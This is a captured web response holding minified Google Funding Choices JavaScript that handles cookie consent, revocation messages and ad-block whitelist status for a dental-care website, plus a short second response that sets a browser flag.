request_url: https://fundingchoicesmessages.google.com/f/AGSKWxUlpz2LnDqmg4ELPqVw15zyYOUfFMv70f0mGi-Nm0RW_DDZsbPDUrbDWSUIC7ML-4F-MLPtv_3ThoUZ0t7kd0h4xEaJ6Z6rmNGLlWySft-wO2L49AT_fBuiM6empUyz4wN2imkTJA==?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY5MjEwMjc4LDMwNzAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzcsMTAsNl0sbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLG51bGwsM10sImh0dHBzOi8vd3d3LnphaG5wZmxlZ2UtcmF0Z2ViZXIuZXUvbXVuZHNwdWVsdW5nLyIsbnVsbCxbWzgsIms2MVBCam1rNk8wIl0sWzksImVuLVVTIl0sWzE2LCJbMSwxLDFdIl0sWzI2LCIxNiJdLFsxOSwiMiJdLFsyNCwiIl0sWzI1LCJbWzMxMDgyMjUzXV0iXSxbMjksImZhbHNlIl1dXQ
body_size: 144
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var qp=function(a){this.A=_.t(a)};_.u(qp,_.J);var rp=function(a){this.A=_.t(a)};_.u(rp,_.J);rp.prototype.getWhitelistStatus=function(){return _.F(this,2)};var sp=function(a){this.A=_.t(a)};_.u(sp,_.J);var tp=_.ed(sp),up=function(a,b,c){this.B=a;this.j=_.A(b,qp,1);this.l=_.A(b,_.Pk,3);this.F=_.A(b,rp,4);a=this.B.location.hostname;this.D=_.Fg(this.j,2)&&_.O(this.j,2)!==""?_.O(this.j,2):a;a=new _.Qg(_.Qk(this.l));this.C=new _.dh(_.q.document,this.D,a);this.console=null;this.o=new _.mp(this.B,c,a)};
up.prototype.run=function(){if(_.O(this.j,3)){var a=this.C,b=_.O(this.j,3),c=_.fh(a),d=new _.Wg;b=_.hg(d,1,b);c=_.C(c,1,b);_.jh(a,c)}else _.gh(this.C,"FCNEC");_.op(this.o,_.A(this.l,_.De,1),this.l.getDefaultConsentRevocationText(),this.l.getDefaultConsentRevocationCloseText(),this.l.getDefaultConsentRevocationAttestationText(),this.D);_.pp(this.o,_.F(this.F,1),this.F.getWhitelistStatus());var e;a=(e=this.B.googlefc)==null?void 0:e.__executeManualDeployment;a!==void 0&&typeof a==="function"&&_.To(this.o.G,
"manualDeploymentApi")};var vp=function(){};vp.prototype.run=function(a,b,c){var d;return _.v(function(e){d=tp(b);(new up(a,d,c)).run();return e.return({})})};_.Tk(7,new vp);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.k61PBjmk6O0.es5.O/d=1/exm=ad_blocking_detection_executable,kernel_loader,loader_js_executable,web_iab_us_states_signal_executable/ed=1/rs=AJlcJMztj-kAdg6DB63MlSG3pP52LjSptg/m=cookie_refresh_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b7,\x22\x5b\x5bnull,\\\x22zahnpflege-ratgeber.eu\\\x22,\\\x22AKsRol85Y-jU-HK7z8QFnEKIc1vM3tCNZDI2xrUf1-n5E1MsLChO1yiOeQB7d7XWsFeczMQOaa2QtLHHOZ9SzHy8s2tL3fpk64ROSksHzsH6RApuWj7GxYIoqlnCRLWEXkJEMFhVuMJBA1K6qLwVn0vnwHKnaAerzA\\\\u003d\\\\u003d\\\x22\x5d,null,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxUhxOTMB46Ah-FwoSTbpoxEJ63yOiPAK52LudtcygbFPDEJGh1WzVa-g6khAzcJdNU-oCsrVDAxy8SJ1nz_osupI7hwD8xh-ZofkAmAcVw-UxPyyBmSjfzYeDUw5vGZ6AIoyvUz_Q\\\\u003d\\\\u003d\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxWfLC5T2BjaalVka56oAf80nxK6BV_y32lir_iJdu1dOeGZWW7XajVWRi_N-C6aIi7hU2rQkg6_bXL7mpvDm5uNAYLewQmQznt_F3eOVS5Qu31Kotp3w6zXbfy-Mg0QSUH8k9OaAw\\\\u003d\\\\u003d\\\x22\x5d,null,\x5bnull,\x5b7,10,6\x5d,null,null,null,null,null,null,null,null,null,3\x5d\x5d,\x5b2,1\x5d\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxVLXe79WH-3X9t_Af5ZVa_8KDCy-hQ2WbR-uQ5__AapEW1sp1G8vJ2_OSp-D6JxZPG_l8RSR4FhYUkFYSVFT8l_K0co1t4o__zsh2NzPcz_gmXt3HVFWm_XBVyUPjt5VxVrfbUtVw\\u003d\\u003d\x22\x5d\x5d');}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXvq5AlDQRXY8-k6IbiMGrj4Q029uWInnH9cepceAeTa88L8_H8C-zjl6SoTOdK5ZwmgQjXZ6ZUBT_KKTr8Pl3RuxFETHK_LMA0Us8CFK318bxP10f7YBVmTkbjhB9E_oeiBXW9OEG10wf2D9ml1OMy7bxtaMlO-jkzWJeU8YvHZCMbO0Zh2CgCjH8S/_flashxx.tv_486x60_/scanscoutoverlayadrenderer./googleads_/ads_display.
body_size: -1288
content:
window['2e41c8a0-4e9e-4275-b0d6-dfd746c2989d'] = true;